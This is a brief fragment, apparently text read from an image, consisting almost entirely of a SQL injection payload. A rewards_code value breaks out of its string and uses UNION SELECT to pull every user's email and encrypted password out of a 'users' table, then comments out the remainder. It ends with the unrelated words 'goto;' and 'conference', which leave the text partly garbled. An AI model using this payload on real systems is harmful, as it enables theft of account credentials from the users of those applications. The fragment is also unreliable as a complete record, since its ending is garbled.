 SELECT "orders".* FROM "orders"
WHERE
(rewards_code = 'a')
union select id, 'product', 1, 1,
'cc', 'cvv', 'expiration',
email as first_name,
encrypted_password as last_name,
created_at, updated_at,
id, 'reward' from users; --')
goto;
conference